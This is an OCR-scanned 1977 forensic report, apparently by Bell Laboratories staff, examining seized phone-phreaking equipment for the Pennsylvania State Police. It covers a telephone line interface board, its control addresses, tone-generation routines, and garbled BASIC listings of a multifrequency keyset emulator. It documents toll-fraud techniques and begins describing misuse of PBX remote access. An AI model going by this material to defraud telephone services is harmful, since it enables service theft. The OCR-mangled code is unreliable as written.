- 310  $C(10) = 256 * 11 + 17$
- 320  $C(11)=256*15+17$

330  $C(12) = 26$  $340 \quad C(13) = 256*1+1$ 380 FOR  $I=0$  TO 199:  $C=CALL(0*ARG(C(13))+16256)$ : NEXT 400 FOR  $I=0$  TO 20: READ D:  $C=CALL(0*ARG(C(D))+16256)$ 410 IF'D=11 THEN I=20 420 NEXT 5OO DATA 12, 10, 4, 1, 5, 9, 6, 4, 9, 0, 4, 1, 11 mfkey on tape 4 tape counter 062-065  $\mathcal{L}_\mathbf{a}$ LIST  $10$ REM MFKEY MF KEYSET SOFTWARE EMULATOR 2O REM 3O REM **4O** SET S=0: DIM C(13) : DIM R(144) 5O PRINT "&K&Z MF Keyset Software Emulator" 60 PRINT "&ZVocaOulary:{K(KP), 0, i, 2, 3, 4, 5, 6,  $7, 8, ";$ 70 PRINT " S(ST), I(Tk Idle)}"; 80 PRINT "Immediate Commands: I => Idle Trunk' 90 PRINT " nK => Reset && open Sender "; 100 PRINT "Register n" 110 PRINT " S => Close current Sender "; PRINT "Register" 120 <sup>130</sup>; PRINT " nT => Transmit Sender  $140$ PRINT "Register n" 150 PRINT : FOR I=l TO 6

160 PRINt " Sender Register";I;":"

- 200  $C(0) = 256*13+15$
- 210  $C(1) = 256*7+9$
- 220  $C(2) = 256*7+11$
- 230  $C(3) = 256*9+11$
- 240  $C(4) = 256*7+13$
- 25O  $C(5) = 256*9+13$
- 260  $C(6) = 256*11+13$
- 270 C (7) =256"7+15
- 28O  $C(8) = 256*9+15$
- 290 C(9) =256"11+15
- 310 C(10 ) =256 ~ii+17
- 320  $C(11)=256*15+17$
- 330 C ( 12 ) = 26
- $340 \quad C(13) = 256*1+1$
- 35O SET S=5: PRINT "&[&B&C": STOP
- 38O FOR  $I=0$  TO 199:  $C=CALL(0*ARG(C(13))+15256)$ : NEXT
- 
- 4OO FOR  $I=0$  TO 20: READ D:  $C=CALL(0*ARG(C(D))+16256)$
- **410** IF  $D=11$  THEN  $I=20$
- 420 **NEXT**

mfkey on tape 4 tape counter 069-074

# LIST

10 REM MFKEY MF KEYSET SOFTWARE EMULATOR

- 20 REM
- 30 REM
- 40 SET S=0: C(13) : DIM R(143)

50 PRINT "&~&Z Emulator" MF Keyset Software

**60 PRINT**  $0, 1, 2, 3, 4, 5, 6, 7, 8, 9, ";$ "&ZVocabulary: { **K**(KP), 70 PRINT " S (ST), I (Tk Idle) }" 80 PRINT "Immediate Commands: I => Idle Trunk' 90 PRINT " Sender "; i00 PRINT "Register n" ii0 PRINT " Sender "; 120 PRINT "Register" 130 PRINT " 140 PRINT "Register n" 150 PRINT : FOR I=l TO 6 160 PRINT " Sender Register";I;":' 170 NEXT 190 FOR I=0 TO 5: R(24\*Ii)=ll: NEXT  $200 \quad C(0) = 256*13+15$ 210  $C(1) = 256*7+9$ 220  $C(2) = 256 \times 7 + 11$  $230 \quad C(3) = 256*9+11$ 240  $C(4) = 256*7+13$  $250 \text{ C} (5) = 256*9+13$ 260  $C(6) = 256*11+13$ 270  $C(7) = 256*7+15$ 280  $C(8) = 256*9+15$ 290  $C(9) = 256*11+15$ 310  $C(10) = 256*11+17$ 320  $C(11) = 256 * 15 + 17$ 330  $C(12)=26$  $340 \quad C(13) = 255*1+1$ => Reset && open S => Close current nT => Transmit Sender

350 REM COMMAND LEVEL INPUT ROUTINE ENTRY

**& [&B~H°' ;**

365 GOSUB 970: IF C<49 THEN 365 370 IF C>5.4 THEN 365 380 REM REGISTER COMMAND INTERPRETER 390 N=24"(C-49) : PRINT "&[&A&X&[&B&H"; 400 FOR I=l TO C-48: PRINT "&Z''; : NEXT 410 M=0: PRINT "&[&A&X"; 415 GOSUB 970: IF C=84 THEN 500 420 IF C<>75 THEN 415 430 IF C<128 THEN D=CALL(0\*ARG(256\*C)+49177) 440 IF C=75 THEN R(N+M)=10: M=1:  $" & \& \&A & \&Y & \&A & \&A & \&Y'';$ 45O 460 470 IF C=83 THEN **R(N+M)=II: GOTO** 350 IF  $C>47$  THEN IF  $C<58$  THEN R(N+M) = $C-48$ : M=M+1 **480** GOTO 410 IF M<24 THEN GOSUB 970: GOTO 430 M=0: R(N)=II: PRINT "&[&A&X- reg. overflow -&M" ; : 5OO **510** 52O 530 540 **55O** 960 970 980 **99O** 999 PRINT REM TRANSMIT ROUNTINE FOR I=0 TO 23: PRINT "&S";  $C=CALL$  $(0*ARG(C(R(N+I)))$ +16256) IF C=73 THEN C=CALL(0\*ARG(C(12))+I6256): I=23 IF  $R(N+1) = 11$  THEN  $I = 23$ NEXT **:** GOTO 360 REM GET CHARACTER ROUTINE C=CALL(O\*ARG(C(13) )+16256) IF  $C=73$  THEN  $C=CALL(0*ARG(C(12))+16255)$ : GOTO 980 IF C<>128 THEN RETURN PRINT "&<";: SET S=5: END

# ttgen on tape 4 tape counter 080-092

LIST



 $\epsilon_{\rm a}$ 



 $42$ 





 $44$ 

APP 4-18



 $\frac{4}{2}$ 

**APP4-19**

 $\frac{1}{\sqrt{2}}\frac{d\hat{\phi}}{d\hat{\phi}}$ 

٠,





47



ż,

 $\frac{a}{b}$ 



subject: Evidence Examination File 39865-4 Pennsylvania State Police Incident N6-39474

date:December 9, 1977

from: p. Rabinowitz G. S. Soloway W. W. Heinze

# PART 2

# Examination Report, Pennsylvania State Police Property<br>Record Items 14, 20 - 31, inclusive, and including and including Cassette Numbers 23 - 41, inclusive.

# APPLE COMPUTER SYSTEM DESCRIPTION

#### Hardware Description

The Apple Computer system used for driving the telephone line circuit is comprised of the following hardware:

Item 21: Single Board Apple Computer Containing:

- a. 6502 Microprocessor
- b. 32K Bytes of Random Access Memory (RAM)
- C. 8K Bytes of Read Only Memory (ROM)
- d. 2K Bytes of Programmable Read Only Memory
- e. ASCII Keyboard Interface
- f. Television Set Display Interface
- g. Cassette Tape Recorder Interface
- h. Eight Connectors for General Purpose Input-Output Control
- $Item 29:$ Apple Computer Power Supply  $(+12, +5V)$  and  $-5V$
- Item 23: Apple Computer ASCII Keyboard
- I tem 31 : General Electric T.V. Set
- **Item 30: Panasonic Tape Recorder**

The above items provide a complete and self-contained small computer system. Functionally, items 21 and 29 provide system con trcl capability, item 23 provides system input and command capability, item 31 provides system display and output capabity, and item 30 provides off-line storage capability.

# Operational<sup>'</sup>Overview

 $\frac{5}{1}$ 

In order to operate the system, the user loads programs stored on the cassette tapes into the Apple Computer memory. This is done via command from the keyboard into. the resident ROM monitor provided with the computer. Once the programs are loaded, they can be executed and/or modified as desired by the user. Subseguently, the modified version can be written back onto the cassette tapes for later use.

Programs can be written in either assembly language or BASIC language. Assembler functions are provided by the system monitor and BASIC interpretor functions are provided by a resident 6K program provided with the Apple Computer. Among the many functions provided by this version of BASIC, is the ability to CALL assembly language programs.

A detailed functional description of the hardware and software system capabilities can be found in the "Apple 11" manual (item 14 of the evidence).

# **PART 2 - 3**

#### TELEPHONE LINE INTERFACE CIRCUIT

#### **Cverview**

A handwired printed circuit board (item 24) plugged into peripheral connecter J4 of the Apple computer at the time of the seizure was also connected to the telephone line. .This circuit board, measuring 3 x 7 inches contains several integrated circuits, a transformer, a relay, a transistor, many resistors, and capacitors. A detailed analysis of this board has revealed it to be a sophisticated telephone line interface circuit for the Apple computer.

#### Circuit Function

This circuit board was found to perform several telephony-related functions. Switchhook and dial pulsing are performed by having the computer control a relay in series with the telephone set. Generation of tones is accomplished with the use of a digital-to-analog converter integrated circuit. The presence or absence of various tones, (dial tone, trouble alerting, etc.,) can be detected by the use of a phase-locked-loop integrated circuit. Up to 256 different frequencies may be detected under program control.

# Circuit Description

A signal flow diagram for the circuitry contained on this handwired board is shown in Figure i. A detailed parts list is included as .Table 1. A description of the important circuit components and their operation follows.

.Transformer X1 is used to terminate the telephone line and isolate it from the remainder of the circuitry. Relay K1 is used for switchhook control and dial pulsing. Its contact is in series with the telephone line and the primary of transformer XI. The relay is driven by by transistor QI, which in turn, is turned on and off from pin ii of IC-C4. This integrated circuit is known as an addressable latch. When the computer processes a read instruction for memory location C09D (Apple BASIC address: -16227) the relay closes, making the telenhone line appear off-hook. (C09X is the address of peripheral connector J4; D activates IC-C4..) A read instruction for memory location C09C (Apple BASIC address: -16228) causes the relay to open (telephone line on-hook or dial pulse).

.[[one generation is accomplished using part of IC-D3, and ICs C2, D2, DI, and CI. IC-D3 decodes the address of

latches C2 and D2 (CO9A). These latches store the information taken from the computer's data bus and presents it to the digital-to-analog (D/A) converter (IC-DI). The D/A converter uses the 8-bit binary input signal from the latches and converts it to the<br>appropriate voltages at its outputs. The two appropriate voltages at its outputs. The two complimentary outputs may assume any one of 256 different voltages, depending on the state of the eight input leads. The two outputs of the D/A converter are then used as differential inputs to IC-Cl, which is an operational amplifier. The operational amplifier and its associated circuitry serve to filter and amplify the outputs of the D/A converter. The output of the amplifier goes to the secondary of the line coupling transformer Xl for transmission onto the telephone line.

Signals received on the telephone line are coupled by transformer Xl to dual amplifiers contained in IC-AI. The first stage, whose inputs are pins 2 and 3 and whose output is pin i, contains both manual and automatic gain control (AGC). Its output goes to an energy detecting circuit composed of diode D1, resistor R8 and capacitor C4. The output of the energy detector is used for" AGC, and is also input to the second amplifier in IC-AI which acts as a comparator. The output of the comparator is thus an indication of whether any signals are present on the telephone line or not.

The output of the first amplifier in IC-AI is also used as an input to IC-B4, which is a phase-locked loop signal detector.

This device is capable of detecting tones of frequencies which fall in a range determined by the value of resistors and capacitors connected to it. In this circuit, a fixed capacitance was connected, however, the resistance is selected under computer control to be any of 256 different values. This is accomplished by having eight resistors (R22-R29.) of different values each connected in series with an anelog switch. Four analog switches are contained in both IC-A3 and IC-B3. The correct value of total resistance is determined by the parallel combination of the resistances in series with the closed analog switches. The analog switches are controlled from ICs A2 and B2, which are each auad latches. They will latch data appearing on the data bus when the appropriate address, C099 (Apple BASIC -16231) is written.

The presence or absence of telephone line energy, and the presence or absence of the selected frequency range can

be read by the computer with the aid of IC-C3. This device is an eight-input multiplexer. Two of its input are the above described signals. The computer ca determine the state of these signals by read instructions to appropriate memory addresses, C092 (Apple BASIC -16238.) for the tone detector and C091 (Apple BASIC  $-16239$ ) for the energy detector.

# **Operational Experience**

53

This circuit board was connected to the Apple computer and the telephone line in the same way that it was when<br>seized. It has been used extensively at Bell It has been used extensively at Bell Laboratories, holmdel, N.J., while running programs described elsewhere in this document. Its operation has been predictable and it has been found to operate as previously described. The programs executed in the laboratory have used this interface circuit to perform switchhook contrcl, dial pulsing, TOUCH-TONE ${}^{\circledR}$  dialing, generation of sinole frequency and multifrequency tones, and for tone detection.

#### METHOD OF TONE GENERATION

#### Overview

The telephone line interface circuit, already described, is capable of generating almost any comolex waveform under the control of the computer. Programs found on many of the cassettes are capable of producing either a single frequency sine wave or the sum of two different sine waves over a wide frequency range. These programs, along with the special circuit, have been demonstrated in the laboratory to produce TOUCH-TONEs and single and multifrequency tones.

# Description of Method of Tone Generation

Tone generation is predominently performed by a subroutine written in assembly language and stored beginning at memory location 0A00 (Apple BASIC 2560) and ending at 0A47. This suoroutine makes use of three tables. The first table starts at 0B00 and ends at 0BFF. This entire table of 256 entries make up one complete cycle of a sine function. It is plotted in Figure 2.

The second table starts at address 0C00 and ends at OClF. It has oeen found that its entries, taken two at a time, represent TOUCH-TONE digits. The third table starts a  $0c\bar{2}0$  and ends at  $0c3F$ . It has been found that it entries, also taken two at a time, represent multifrequency digits.

The suoroutine requires four bytes of information be passed to it. These are stored in memory locations 0-4. The first byte is frequency information for one tone. The second byte is frequency information for the second tone. The next two bytes give the duration of the tone. The subroutine operates in the following way. Two samples of the sine wave are fetched during each pass through the main loop of the subroutine (from 0A12 to 0A37). The samples to oe fetched during a given pass are determined by incrementing the position of the each sample fetched during the previous pass by the frequency parameters given to the suoroutine. Thus, the oarameters in memory locations 0 and 1 can be thought of as the rate at which the orogram advances through the sine wave table. The higher the frequency parameter, the higher the frequency generated. The two sine wave values are then added together, divided by two, and outout to the A/D converter. The tone duration parameters are then decremented and a test is made to determine if the tone

should be terminated. If not, the next samples are determined, etc.

To produce a single frequency (SF) tone, one of the frequency parameters is set to zero. To produce two tones, such as constitute TOUCH-TONEs or multifrequency keypulsing , (MF) signals, two non-zero frequency parameters are used. The second and third tables store the frequency parameters for TOUCH-TONEs and multifrequencies, respectively. The tables are used by BASIC langugage programs (for example, program 29a. 7-15,<br>line 8230) to determine what frequency parameters 8230) to determine what frequency parameters correspond to a particular digit.

#### Operational Experience

 $\frac{5}{5}$ 

The tone generating programs and circuitry were exercised at Bell Laboratories in Holmdel, N.J. The programs were found tc generate TOUCH-TONE, multifrequency keypulsing (MF), and single frequency (SF) signals according to Bell System standards.

#### "DIAL DEMC" PROGRAM

A search of cassettes 23 to 41 revealed six instances of BASIC language programs that are called "Dial Demo" or "Dial Demonstration" program. Comparison of the six versions revealed only minor differences between them, so the following description essentially describes all of them. The particular program described below was found on Cassette 33 (part of Item 27).

Operation of this program uses a feature of business telephone service private branch exchanges (PBX) known as "Remote Access". This feature allows calls from any telephone into the PBX, to be switched through the Dusiness telephone subscriber's facilities to various destinations. This service permits authorized users (e.g., executives and salesmen.) to make use of their business telephone facilities from their residence telephone or from any telephone.

